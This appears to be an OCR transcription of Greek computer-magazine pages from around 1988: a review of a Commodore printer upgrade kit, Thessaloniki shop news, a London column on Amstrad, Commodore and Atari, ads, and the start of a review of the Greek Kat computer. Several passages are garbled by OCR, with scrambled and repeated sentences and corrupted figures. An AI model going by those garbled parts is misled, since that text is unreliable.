MPS803 είναι ίσως ο πιο διαδεδομένος και αγαπητός printer για τους COMMODORE -iστες. Ta listings του ξεχώριζαν πάντοτε... από μακριά, όχι βέβαια πάντως για την καλή τους ποιότητα, (για να είμαστε πιο αντικειμενικοί, ήταν απαίσια!). Πάντα αναρωτιόμουν γιατί το γράμμα "g" τυπωνόταν κάθε φορά που ήθελα τον αριθμό 9 και το αντίστροφο. Όσο για NLQ ή italics, ... άστε καλύτερα! Παρ' όλα αυτά, ο MPS803 δεν το έβαλε κάτω, και με τη βοήθεια του νέου PRINTKIT IV γίνεται αγνώριστος. Μα τι είναι τέλος πάντων αυτό το θαυματουρνό PRINTKIT: Tiποτε παραπάνω απ' ό,τι λέει η λέξη, ένα κιτ δηλαδή. Αποτελείται από δύο ολοκληρωμένα κυκλώματα, δύο εξόδους. μια αντίσταση, έναν διακόπτη και την απαραίτητη «κόλληση». Η «εγχείρηση» είναι αρκετά εύκολη και οι αναλυτικότατες οδηγίες την κάνουν ακόμα ευκολότερη. Αλλά τα καλά δεν σας τα είπαμε ακόμα: Το κιτ. αυτό είναι ικανό να μάθει στον printer σας, ... καλλιγραφία, γραφή underlined, bold και italics, μέ-.<br><u>σω ειδικών control c</u>odes και το σπουδαιότερο, συνεργάζεται με τους περισσότερους διάσημους wordprocessors της ανοράς, όπως π.χ. Super script, Easyscript και Tasword 64. Έτσι ο διακόπτης που υπάρχει για να επαναφέρετε τον printer σας σε κανονικό mode μάλλον δεν θα σας χρειαστεί ποτέ, εκτός κι αν θέλετε να θυμηθείτε τις «παλιές καλές μέρες». Εγώ πάντως το βρίσκω πολύ χρήσιμο. Εσείς:

ΤΑ ΝΕΑ ΤΗΣ ΜΙCRΟ-ΗΛΕΚΤΡΟΝΙΚΗΣ

**Δ κύκλο εργασιών**<br> **πης η MICRO-H**της η MICRO-H-ΛΕΚΤΡΟΝ/ΚΗ, ένα νέο κατάστημα ηλεκτρονικών υπολο γιστων, ανακοινωσε προοφατα μερικές σημαντικές ειδήσεις.

 $nnn$ 

1. Από τον Δεκέμβριο του 1987 λειτουργεί ένα οργανωμένο τμήμα *Hardware,*  στελεχωμένο από έμπειρους τεχνικούς και επιστημονι κούς συνεργάτες, που ανα λαμβάνουν να εκτελέσουν με υπε θυνότητα ειδικές παραγγελίες που αφορούν κα τασκευες περιφερειακών, πεκτάσεις μνήμης κ.ά.

2. Από τον Ιανουάριο 1988 η M/CRO HΛEKTPONIKH διεύρυνε τη συνεργασία της με γνωστά Software Houses. Ετσι εκτός από τα δοκιμασμένα και δημοφιλή Ελληνικά προγράμματα εταιριών όπως η ΑΧΟΝ, UNIBRAIN κλπ., θα διατίθενται τώρα και ειδικά πακέτα της 1- ΤΕΑΜ, που αναλαμβάνει να αναπτύξει προγράμματα για πελάτες με ειδικές ανάγκες.

*3.* Τέλος στο κατάστημα διατίθενται προϊόντα της COMMOOORE (C 64 και τη σειρά *AMIGA).* Για τη σειρά *AMIGA* υπάρχουν όλα τα περιφερειακά της: driνes, *modu-Jators,* επεκτάσεις μνήμης, καθώς και της Α *TARI* (σειρά



ΓΕΓΟΝΟΤΑ... ΦΗΜΕΣ... ΣΧΟΛΙ

ST με πλήθος προγραμμάτων, παιχνιδιών και περιφε*ρειακών).* 

· Οσο για τα αναλώσιμα το κατάστημα διαθέτει μια μεγάλη ποικιλία από επώνυμες δισκέτες σε τιμές ειδικής προσφοράς, καθαριστικά, *joy-* sticks, μηχανογραφικό χαρτί για εκτυπωτές κ.λπ.

Για περισσότερες πληροmoniec: MICRO-HAEKTPO-ΝΙΚΗ, Κατσιμίδου 14, Τ.Κ. 54639. Θεσσαλονίκη, τηλ. 853-552.

#### **NEA MONTEAA** ТОР АПО THN DATASOLVE:

**ETOLOIG DATASOLVE** που διαθέτει αποκλειστικά τους Ηλεκτρονίκούς Υπολογιστές TOP, παρουσίασε πρόσφατα μια σειρά νέων μοντέλων με βελτιωμένα τεχνικά χαρακτηριστικά, μοντέρνα γραμμή σχεδιασμού και περιφερειακές μονάδες από αξιόπιστους κατασκευαστικούς οίκους που παράγουν προϊόντα (FASHON) των σημαντικοτέρων Εταιριών Η/Υ. Η σειρά ΑΤ έχει εμπλουτισθεί με 3 νέα μοντέλα, το COMPACT, το BABY και το TURBO, ενώ στη σειρά XT έχει προστεθεί ένα νέο okarvou

Παράλληλα με τις σημαντικές τοιοτικές βελτιώσεις των τεχνικών και εμφανισιακών χαρακτηριστικών, έχει προκύψει και αξιόλογη μείωση στις τιμές πώλησης. Στα περιφερειακά υπάρχει η δυνατόπιτα επιλονής από μία ευρεία γκάμα μοντέλων και σχεδιασμών.

Η προσφερόμενη εγγύηση είναι ενός έτους. Η τεχνική υποστήριξη είναι πλήσης και ουσιαστική με προσωπικό εκπαιδευμένο στο εξωτερικό και στην Ελλάδα, άρτια εξοπλισμένα ερναστήρια και πλήοη παρακαταθήκη ανταλλακτικών. Για περισσότερες πληροφορίες DATASOLVE, Αν. Σοφίας 4, Θεσσαλονίκη, 228-308.

#### ΔΡΑΕΤΗΡΙΟΤΗΤΕΕ ΤΗΕ **ANCO SYSTEMS**

Η ΑΝCOSYSTEMS,ένα από καινούργια computer<br>
shops της Θεσσαλονίκης, αντιπροσωπεύει την ο-<br>
λοκληρωμένη σειρά υπολογιστών της COMMOshops της Θεσσαλονίκης, αντιπροσωπεύει την ο-DORE με ιδιαίτερη έμφαση στα μοντέλα AMIGA 500 και ΑΜΙGΑ 2000. Δωθέτει επίσης μια πλήρη σειρά περιφερειακώνόπwς Diji View, Gem Lock. Midi fnterface, Soυnd Sampler, Disk Driνes 3 1/2 ... Ο επισκέπτης θα μπορέσει Γούναρη 42, 1ος όρ., 278.189

να βρει μια μεγάλη σειρά από βιβλία και περιοδικά, καθώς και μια μεγάλη συλλογή προγραμμάτων (games, διάφορες εφαρμογές, utilities)

r √a

Στα παραπάνω αξίζει να προσθέσουμε την άρτια υποστήριξη από πλευράς service.

Για περισσότερες πληροφορίες: ANCO SYSTEMS, Δ.



ΤΟΥ ΑΝΤΑΠΟΚΡΠΗ ΜΑΣ ΣΤΟ ΛΟΝΔΙΝΟ ΒΑΣΙΛΗ ΚΩΝΣΤΑΝτιΝΟΥ



Αέpας και θpαχή, μαζί με κρύο και λίγο χιόνι, ήταν ο καιpός που μας έκανε συντροφιά εδώ στη χώρα που δεν γιορτάζει αποκριές και έχει άλλιι Βρύση για το κρύο και άλλη για το ζεστό νερό στο μπάνιο (τι άλλο, Χριστέ μου!). Και σαν να μη μας έφταναν όλα αυτά, είχαμε και ένα φίλα από τα παλιά να μας λέει ότι τα ρομπότ θα μας ξεπεράσουν. Πάντως, η αγορά δεν φάνηκε να τττοήθιικε και είχαμε πάλι τις ανακοινώσεις για τα νέα, απίθανα και καλύτερα μιιχανήματα, παρά το φόθο του ερχομού των ρομπότ.





περισσότερο πράγματα γίνονται ανάποδα, πράγμα του τα περισσότερο πράγμα ανάποδα, ασταγάλοι έχοι το PPC τον V30 και η ίδια η Amstrad λέει τον 8086. ·Οταν ο γνωστός τον 9086. ·Οταν ο γνωστός τον 9086. ·Οταν ο γνωστός στο τέλος. Το γλυκό.

Τελικά, ποιόν επεξεργαστή έχει το PPC μέσα του: Άλλοι λένε τον 80C86, άλλοι

aνταποκριτής έκανε το τεστ, το μηχάνημα που δοκιμάστηκε είχε τον 8086 (σκέτο) μέσο. αλλά τώpο στην αγορά παpουσιόστηκον μηχανήματα με τον 80C86 ΚΑΙ με τον V30. Φυσικά, η δική σας aπορία είναι και δική μας . Γιατί η Amstrad δεν έχει ΕΝΑΝ επεξεργαστή κοινό για όλο τα PPC: Στην αρχή, όταν ρωτήσαμε την Amstrad, η aπάντηση ήταν ότι το μηχάνημα έχει και θα έχει τον 8086, αλλά όταν γίναμε «λίγο» ενοχλητικοί, καταφέραμε να μάθουμε ότι έχουν κυκλοφορήσει μερικό μηχανήματα με τον V30 και μερικά με τον 80C86. Τώρα, το γιατί, είναι μια άλλη ιστορία.

Βέβαιο. το πρόβλημα είναι ότι το μηχανήματα με τον V30 μπορεί να εμφανίσουν καλύτερα οnοτελέομοτa από ό,τι ο 80C86. γιατί έχουν την ιδιότητα να εκτελούν μερικές εντολές πιο γρήγορα απ<sup>'</sup> ό,τι η οικογένεια 80χχχ της INTEL. Άρα λοιπόν, μπορεί το μηχάνημά σας να είναι πιο αργό από αυτό που είδατε στο κατάστημα, όταν το αγοράσατε, και ΔΕΝ θα φταίει ο καταστημα τάρχης γι' αυτό. Αχ. βρε Alan! Πώς μας μπερδεύεις!

Τ ο ερώτημα τώρο είναι ον θα διορθωθεί αυτή η κατάσταση ή όχι Η ημιεπίσημη απάντηση που είχαμε από την Amstrad είναι «δεν ξέρουμε. Προς το παρόν δεν μας ενδιαφέρει». Γιατί να τους ενδιαφέρει; Εσάς σος ενδιαφέρει;

Μιας όμως και μιλάμε για το PPC, θα πρέπει να αναφέρουμε ότι το modem του πήρε την έγκριση του Αγγλικού ΟΤΕ (British Telecom) και τώρα η σύνδεσή του στο δίκτυο της Αγγλίας είναι νόμιμη. Το αστείο είναι ότι το modem που θα πουλιέται σαν κάρτα επέκτασης για άλλα συμβατά δεν έχει πάρει ακόμα έγκριση και θα καθυστερήσει λίγο ακόμα να κυκλοφορήσει. Όχι πολύ όμως , γιατί όλο aυτά είναι τυπικά

Θυμάστε εκείνο το νέο PCW, που δεν είχε εντυπωσιάσει κανέναν: Το καημένο το PCW9512. Με την εμφάνιση του PPC, η τιμή του φαίνεται λίγο γελοία (574 λίρες - 138.000 δρχ), όπως λοιπόν ήταν φυσικό, οι πωλήσεις δεν ήταν και τόσο καλές, γι · aυτό η Amstrad θα αρχίσει μια διαφημιστική εκστρατεία οnό αυτό το μήνα, προτρέποντας όλους όσους έχουν γραφομηχανή σπίτι τους να αγοράσουν ένα PCW. Συγκεκριμένα . αν έχετε μια γραφομηχανή που την έχετε βαρεθεί και είστε αποφασισμένοι να τη χαρίσετε στην Amstrad, τότε θα μπορείτε να πάρετε μια έκπτωση 50 λιρών (12000 δρχ.) στην τιμή ενός 9512. Η έκπτωση δεν είναι βέβαιο πολίι μεγάλη για να aποχωριστείτε την ωραία σος ηλεκτρική γραφομηχανή, αλλά αν έχετε μια πολιό πλαστική, τότε μπορεί και να είναι ευκαιρία. Εκείνο πάντως που θα ήθελα να ξέρω είναι τι θα κάνει η Amstrad όλες αυτές τις γραφομηχανές που θα μαζέει. Λέτε νο κυκλοφορήσει φτηνές γραφομηχανές στην αγορά: Με τον Alan, όλα να τα περιμένει κανείς.

Αν πάλι δεν έχετε γραφομηχανή και σκέφτεστε να αγοράσετε μια. τότε μάλλον είστε τυχεροί. Τώρο που η Commodore κατάφερε να ξεπεράσει τα οικονομικά της προβλήματα, φαίνεται έοιμη να κατακλύσει την αγορά των home-mίcros. Συγκεκριμένο, από αυτό το μήνα η Amiga 500 προσφέρεται μαζί με ένα ολοκλη ρωμένο πακέτο, το Works (το οποίο περιλαμβάνει επεξεργαστή κειμένων, spreadsheet και βάση δεδομένων), τον εκτυπωτή της Commodore, MPS1200 ΚΑΙ μονόχρωμο μόνιτορ. 'Αρα, λοιπόν, αν βαρεθήκατε την ταχύτητα και τα απίθανα γραφικά ης Amiga, τότε μπορείτε τώρα πια να τρέξετε και μερικά «σοβαρά» προγράμματα. Η τιμή για την Amiga 500, μαζί με τον εκτυπωτή, τα δύο προγράμματα και μονόχρωμο μόνιτορ, είναι μόλις 599 λίρες (144.000 δρχ.) , Αν πάλι θέλετε έγχρωμο μόνιτορ (για πιο εντυπωσιακά αποτελέσματα). τότε θα πρέπει να δώσετε άλλες 100 λίρες, με άλλα λόγια η τελική τιμή είναι 699 λίρες ( 168.000 δρχ.). Αν λοιπόν δεν έχετε αγοράσει ακόμα Amiga ... να η ευκαιρία!

 $11311171$ 

**Cimmrumi** 

Ακόμα, η Amiga 500 και η Amiga 1000 θα πουλιούνται μαζί με το νέο εκτυπωτή τύπου laser της Commodore. Η ακριβής τιμή γι αυτό το πακέτο που θα συνοδεύεται από ένα πρόγραμμα έκδοσης εντύ πων (desktop publishing) θα ανακοινωθεί αυτό το μήνα κα , απ· ό,τι φαίνεται. θα είναι αρκετά χαμηλή ώστε να κάνει την Atari να σκεφτεί μερικά πράγματα για το δικό της πακέτο (ST και εκτυπωτής laser).

· Ομως μην πιστεύετε ότι ο Alan μας δεν το βλέπει όλα αυτά. Τα βλέπει και τα παραβλέπει και φαίνεται να ανησυχεί που και κάποιος άλλος πουλάει σε αυτή την αγορά. Το κακό όμως είναι ότι δεν ξέρει τι να κάνει. Το SPECTRUM είναι τόσο φτωχό σε ικανότη τες και τόσο ακριβό, που κανένας δεν φαίνεται να το θέλει πια. Από την άλλη, έχει τόσα πολλά «σοβαρά» μηχανήματα που δεν μπορεί να συναγωνιστεί την Amiga ή το Atari ST. Μη νομίζετε πάλι ότι θα βγάλει εκείνο το micro των 16bits πολύ γρήγορα. Εξάλλου, οι περισσότερες λεπτομέρειες γι΄ αυτό το μηχάνημα είχαν γραφτεί στο Personal Compυter Weekly, το οποίο από τότε που πουλήθηκε δεν μας τα λέει και τόσο καλά με τις περισσότερες ειδήσεις του.

Τι λοιπόν θα κάνει ο Alan μας; Μα, τι άλλο ... θα μειώσε ι την τιμή του 1512. Τουλάχιστον έτσι συζητιέται στους διαδρόμους της Amstrad. Έτσι, λέει, το Amstrad 1512 θα μπορέσει να «χωρέσει» καλύτερα στην αγορά των home m i cros και θα ανταγωνιστεί όλα τα άλλα μηχανήματα. Η λύση αυτή φαίνεται ακόμη πιο λογική τώρα, μετά την ανακοίνωση του PPC. Βλέπετε, έχουμε τα 1640 να καλύπτουν τις ανέιγκες των «σοβαρών» και τα φορητά που είναι πολύ φτηνά. Άρα τα 1512 δεν «στέκονται» και πολύ καλά στην τιμή τους. Ίδωμεν, λοιπόν.

Θυμάστε το Abaq; Το μηχάνημα που η ATARI ανακοίνωσε (όπως έκανε και με όλα τα άλλα μηχανήματά της) πριν την ώρα του; Ε, λοιπόν, η φασαρία γύρω από αυτό ξανάρχισε. Πολλοί λένε ότι είναι έτοιμο, άλλοι λένε ότι η ΑΤΑRΙ θα το παρουσιάσει το Μάρτιο στην έκθεση του Αννόβερου και άλλα τέτοια. Ελπίζω όμως να μην τα πιστεύετε όλα αυτά, γιατί θα aπογοητευθείτε. Μιλήσαμε με μερικούς από τους προγραμματιστές που δουλεύουν για το HELIOS (το λειτουργικό) του ABAQ και, παρ· ότι υπάρχουν μερικές δοκιμαστικές εκδόσεις του, ΔΕΝ το περιμένουν να εμφανιστεί πριν από το Σεπτέμβρ ιο. · Αρα, τι θα παρουσιάσει η ΑΤ AR I το Μάρτιο; Μα τι άλλο. ένα ακόμα κουτί με ένα TRANSPUTER και ένα ST που θα κάνει γραφικά.

Συγκεκριμένα, μέχρι στιγμής η Α Τ AR I έχει μερικά πρωτότυπα που, από ότι φαίνεται , έχουν μοιρασθεί στα διάφορα s/w houses. Τα πρωτότυπα αυτά περιέχουν ένα Transputer Τ800 με 4Megabytes RAM και 1 Megabyte Video RAM, RS232C, Centronics, MIDI interface, ποντίκι και διάφορες βοηθητικές θύρες, για τη σύνδεση άλλων Transputers και περιφερειακών.

Το ΑΒΑΟ στη σημεpινή μορφή του μπορεί να αποδώσει γραφικά σε τέσσερα βασικά modes. Το πρώτο και καλύτερο δίνειεικό-

νες με ανάλυση 1280x960pixels και 16 χρώματα από μια παλέτα των 4096 χρωμάτων. Τα υπόλοιπα modes μπορούν να αποδώσουν 1 024x768pixels (16 χρώματα από μια παλέτα των 16 εκατομμ ων χρωμάτων), 640x480pixels (16 χρώματα από μια παλέτα των 16 εκατομμυρίων χρωμάτων και 512x480pixels (16 εκατομμύρια χρώματα!!).

**AND BREE** 

*Immorni* 

**CURATE!** 

Αλλά, όπως ήταν φυσικό, όλα αυτά τα υπέροχα πράγματα κοστίζουν και. μάλιστα, κοστίζουν πολύ. Η Α Τ AR Ι στην αρχή μας είχε πει ότι το μηχάνημα θα κόστιζε κάτω από 1000 λίρες (240.000 δρχ.). τώρα όμώς η τιμή ανέβηκε στις ~000 λίρες (720.000 δρχ.) και ΔΕΝ συμπεριλαμβάνει το monitor. Προτού όμως πείτε ότι αν το μηχάνημα είναι τόσο καλό δεν θα υπάρχει πρόβλημα να αγοράσει κανείς ένα μόνιτορ, να σας πούμε και κάτι που ίσως σας διαφεύγει. Πολύ λίγα monίtors μπορούν να αποδώσουν τη μεγάλη ανάλυση του ABAQ. Και αυτά που μπορούν είναι <<λίγο» ακριβά. Για παράδειγμα, η HITACHI έχει ένα μόνιτορ που τα καταφέρνει με αυτή την ανάλυση και που κοστίζει ... μόλις ... 5000 λίρες (1 .200.000 δρχ.). Καλό. έτσι;

Ωραία, βρε Tramiel, δεν λέω, καλό το νέο μηχάνημα με τα Transputers και ωραία τα γραφικά αυτά που ΘΑ έχει, αλλά ποιός θα το αγοράσει; Και αν βέβαια εννοούμε τους γραφίστες και τους διαφημιστές ή τους μηχαν ικούς , που χρειάζονται υψηλή ανάλυση, τότε γιατί το μηχάνημα διαφημίζεται τόσο πολύ στα χαμηλότερα στρώματα της αγοράς; Από την άλλη, στην αγορά των γραφικών και των σταθμών εργασίας έχει πάρα πολύ ανταγωνισμό από τα μεγάλα ονόματα, όπως η APOLLO και η SUN, οι οποίες προσφέρουν συστήματα που δεν είναι και τόσο ακριβότερα από αυτό που μας υπόσχεται η ATARI.

Πριν αφήσουμε την ATARI και το νέο της δημιούργημα, θα πρέπει να σας πούμε κάτι ακόμα. Βλέπετε, υπάρχει ένα προβληματάκι με το όνομα και μπορεί το Μάρτιο να ονομάζεται αλλιώς. Το όνομα φαίνεται ότι είναι κατοχειρωμένο σε μερικές χώρες τις Ευρώπης και η Α Τ AR I ψάχνει για καινούργιο. Ελπίζω τουλάχιστον να βρουν κάτι καλύτερο.

Μιας και μιλάμε για την ATARI, να δούμε και κάτι αρκετά περίεργο. Η εταιρία Aνant Garde, που σχεδίασε και προγραμμάτισε το γνωστό μας PC-ditto, που μεταμορφώνει το ATARI σας σε ΙΒΜ συμβατό, φαίνεται να τα έχει με τον Ευρωπαϊκό της διανομέα, την Robtek. Η Robtek φαίνεται ότι έχει τα δικαιώματα διανομής του PC-ditto στην Ευρώπη, αλλά τώρα που το πρόγραμμα έχει «Πιάσει» στην αγορά, η Α νant Garde δεν θέλει πια να το διακινεί κάποιος άλλος. Έτσι, λοιrίόν, εφτιαξε μια νέα έκδοση του PC-ditto, που περιέχει λιγότερα bυgs απ' ό,τι η αρχική και τώρα κατηγορεί την Robtek ότι διακινεί πειρατικές κόπιες. Το αστείο βέβαια είναι ότι η Robtek ΕΧΕΙ ένα συμβόλαιο υπογεγραμμένο από την Aνant Garde. Τι να γίνει, αυτά έχει η ζωή. Πάντως, αν το PC-ditto σας είναι από την Robtek, ΜΗΝ περιμένετε να πάρετε δωρεάν τη νέα βελτιωμένη έκδοση.

· Ομως, η Robtek φαίνεται να κατάλαβε ότι η ιστορία με τους εξομοιωτές (emυlators) έχει πολύ χρήμα και αυτό το μήνα παρουσίασε κάτι εκπληκτικό. Το πρόγραμμα αυτό κερδίζει το βραβείο της στήλης για το καλύτερο αστείο του μήνα,

Ναι! Είναι αλήθεια, η Robtek κυκλοφόρησε το "ΤΗΕ 64 EMULATOR", το οποίο υπόσχεται να τρέξει όλα τα γνωστά προγράμματα του Commodore 64 dτην Amiga σας. Το πρόγραμμα κοστίζει 70 λίρες (17.000 δρχ ) και φαίνεται να δουλεύει, αλλά ποιός είναι τόσο τρελλός ώστε να αγοράσει μια Amiga για να  $\blacktriangleright$ 



Το Βιβλίο αυτό δεν αποτελεί απλώς μια εισαγωγή στον προγραμματισμό του ROBB/ROBB που αρκείται στο να παρουσιάσει τις εντολές και τη χρήση τους Δίνεται ιδιαίτερη έμφαση στην παράθεση ολων των πληροφοριών και επεξηγήσεων που χαριάζονται για να γραφούν πραγματικά προγράμματα σε assembly για δεκαδές εφαρμογές. Είναι το ιδανικό και απαραίτητο βιβλιο για όσους θέλουν να ασχοληθούν με System Programming όπως επισης και για όλους όσους είναι επιδοξοι hackers στον IBM PC/XT, AMSTRAD PC 1512/1640 και τους συμβατούς. Το Βιβλίο περιέχει δεκάδες ασκήσεις με τις λύσεις τους και αναφέρεται διεξαδικά στα εξής

- · Filmxtooldyio: Φτιάξτε ένα keyboard driver Inlingec listing με avakuan xai napampriosici
- · Externuevn ανάλυση του μηχανισμού διακοπτών/interrupts του 8088/8086. Xonon διακοπτών σε MS-DOS TSR utilities.
- · Εργαλεία και τεχνικές για ανάπτυξη εφαρμογών σε assembly
- · Ειδικά για Hackers: Προστασία προγραμμάτων. Ο Debugger. Γραφή προγραμματων που δεν επιτρέπουν debugging. Μέθοδοι προστασίας και πως ξεπερνιούνται.

**BuBhia VIQ** computers! OAA TA BIBAIA FIA-IBM PC & Συμβατούς Amstrad 464, 6128, 8512 Commodore, Spectrum, BBC, Γλώσσες προγραμματισμού. Data Base, Προνράμματα

**βιβλιών ο ολη την Ελλάδο** 

τρέχει προγράμματα του 64, από την άλλη όμως, αν βαρεθήκατε να βλέπετε την επίδειξη με την μπάλα ή το defender of the crown, τότε το 64 EMULATOR μπορεί να είναι αυτό που περιμένατε (τρέχει και το GEOS!). Καημένη Amiga, τι σου κάνουν, σε λίγο θα σου βγάλουν και simulator και για το SPECTRUM και τότε σίνουρα θα έχεις «προνράμματα».

Το 1988 φαίνεται να είναι πολύ ανθηρό για τη στήλη, τουλάχιστον από την πλευρά των «αποκλειστικών» ειδήσεων, που αφορούν και πάλι τον αγαπημένο μου Θείο. Βλέπετε, ο «δικός» μας έχει επιστρέψει και, αν κρίνουμε από τα μέρη που εμφανίζεται το Ζ88, οι Ανγλοι (τουλάχιστον) έχουν και πάλι ενθουσιαστεί με τα δημιουργήματά του.

Κάτι τα λεφτά, κάτι η παλιά μας δόξα, άρχισε πάλι τους οραματισμούς. Αυτή τη φορά, εντυπωσιασμένος από τους νέους παράλληλους επεξεργαστές, που όπως λέει θα σταματήσουν το μονοπώλιο της INTEL, προέβλεψε ότι σύντομα θα μπούμε στην εποχή των ρομπότ, τα οποία θα αντικαταστήσουν τους γιατρούς και τους άλλους συμβούλους (!) και ειδικότερα τους δασκάλους. Θα μπορούσε να πει κανείς ότι εννοούσε τα Expert Systems, αλλά είπε ότι το ρουπότ θα φτάσουν και θα ... Σεπεράσουν τους ανθρώπους (πολύ Robocop φαίνεται ότι είδε ο Θείος).

Σκεφτόμενος όλα αυτά, λοιπόν, συνάντησε τον Nolan Bushnell, ο οποίος, για όσους δεν το ξέρουν, είναι ο ιδρυτής της ΑΤΑΒΙ, Ο θείος και ο Nolan έχουν αρχίσει να μιλούν για ένα νέο μυστικό «προϊόν», που ΔΕΝ θα είναι κάτι ανάλογο του Ζ88. Δυστυχώς, ο Θείος δεν θέλησε να μας πει τι έχει στο μυαλό του, αλλά... εμείς ξέρουμε τον Bushnell και τι έχει προσφέρει στον κόσμο (εκτός από την ATARI). Ο Bushnell, λοιπόν, φαίνεται να έχει τις ίδιες μεγαλεπή βολες ιδέες για την εφαρμονή της τεχνητής ευφυΐας. Έτσι λοιπόν, πριν από δύο χρόνια, όταν αποφάσισε ότι η τεχνολογία δεν ήταν ακόμη έτοιμη, μας παρουσίασε τα... Petsters. Για όσους δεν τα έχουν δει εννοούμε εκείνα τα σκυλιά και τα γατιά ρομπότ που είχαν κατακλύσει τα προπερασμένα Χριστούγεννα τα μαγαζιά. Αυτά τα «γατο-ρομπότ» μπορούσαν να ακολουθούν τον ήχο, δηλαδή, αν φωνάζατε αρκετά δυνατά έρχονταν προς το μέρος σας, κουνούσαν την ουρά τους και μπορούσαν να αποφεύγουν τους τοίχους όταν ήταν σε κίνηση. Τα «γατορομπότ» αυτά ήταν, αν μη τι άλλο, πολύ αστεία, αλλά ΔΕΝ έκαναν και τίποτα το ιδιαίτερο.

Τώρα όμως φαίνεται ότι η τεχνολογία είναι έτοιμη και ο Bushnell φαίνεται αποφασισμένος να διασταυρώσει την τεχνογνωσία που έχει από τα «γατιά» του με τη μεγαλοφυΐα του Θείου. Τώρα, το τι θα βγει, μόνο ένας Θεός το ξέρει, αλλά, αν δείτε ένα С5 пои киклофореі μόνο του και νιαουρίζει, μην εκπλαγείτε.

Μετά την απειλή των τεχνητών γατιών, όμως, θα σας αφήσω και αυτό το μήνα. Αυτό βέβαια δεν είναι τόσο εύκολο όσο φαίνεται. Αν θέλετε το πιστεύετε, αλλά ο επίλονος είναι ένα από τα δυσκολότερα μέρη ενός κειμένου.

Οταν είχα έρθει στην Αγγλία - και επί πολλά χρόνια - είχα ένα γράμμα κάθε εβδομάδα, σταλμένο από μια πολύ καλή φίλη, το οποίο κατάφερνε πάντα να με γεμίζει άγχος και νοσταλγία τελικά. Τι άλλο μπορείς να κάνεις, όταν η τελευταία φράση είναι...

Εδώ και τώρα Καλοκαίρι!! **Βασίλης** 



τεχνικό βιβλιοπωλείο εκδόσεις <u> Ianaawrnoiou</u> ITOYPNAPA 23, AOHNA 106 82 - THA .: 3641825 - 3609821

# **Kat:** illM ΚΑΙ **APPLE** ΣΥΜΒΑΤΟΊΗΊΑ, ΑΠΟ ΕΛΛΗΝΙΚΑ ΧΕΡΙΑ



Το test αυτού του μήνα είναι κάπως διαφορετικό. Ο υπολογιστής που παρουσιάζουμε, κατασκευασμένος απ:· τη Gigatronics, συγκεντρώνει δύο μάλλον αξ ιοπρ όσ εκτα χαρακτηριστικά: την ταυτόχρονη συμβατότητά του με ΙΒΜ PC και Apple **<sup>11</sup>** και την ελληνική του ιθαγένεια. Καιρός ήταν , δεν νομίζετε;

των Α. Λεκόπουλου - Δ. Ζερβού



πορούμε πλέον να ισθανόμαστε υπερήφανοι

Στις 12 Ιανουαρίου ο πρωθυ πουργός της χώρας ανακοίνωσε την πολιτικη βουληση της κυβέρνησης γιο δημιουργία καΙ στήριξη Εθνικής Βιομηχανίας Πληροφορικής. Τη βαρυσήμαντη για το χώρο μας αυτή δήλωση, προκάλεσε η Gigatronics με τον Kat, τον πρώτο Ελληνικό ηλεκτρονικό πολογ στή. Στην πραγματικότητα πρόκει τaι για τον ήδη υπάρχοντα PC4 που άλλαξε.όνομα. Η ιστορία ης κατασκευής του υπολογιστή πηγαίνει περίπου ενάμιση χρόνο πίσω. Τότε η Gigatronics είχε οpαματιστεί έναν υπολογιστή που θα πο-ρούσε να χρησψοποιηθε ί το ίδιο καλό και σαν επαγγελματικό εργαλείο , αλλά και σαν υπολογ ιστής για εκπα δευση (με απώτερο σκοπό να μπει στα σχολεία} . Φυσικά επειδή κανένα μηχάνημα στον κόσμο δεν τα πάει καλά και στους δύο αυτούς τομείς και επειδή ήταν άκρως πα ρακινδυνευμένο να φτιαχτε ί ένα τελείως καινούργιο μηχάνημα, η Gigatronics αποφάσισε να δημωυργήσει έναν υnολο γωτή που θα ήταν ταυτόχρονα συμβατός με τον Apple lie και με τον IBM PC.

Ετσι άρχισε απ· την αρχή η σχεδίαση και κατασκευή αυτού του υπολογιστή. Η πρώτη version ήταν έτοιμη τον Μάιο του 1987. δεν βνήκε όμως ποτέ στον αέρα γιατί κρίθηκε πολύ ακριβή με την πτώση τιμών που υπήρχε τότε. Παρόλα αυτά όuως η Gigatronics, έστειλε έναν υπολογιστή στο γραφείο του πρωθυπουργού νια μία πρώτη γνώμη, ενώ παράλληλα ξανάργισε το σγεδιασμό του μηγανήματος απ' το μηδέν.

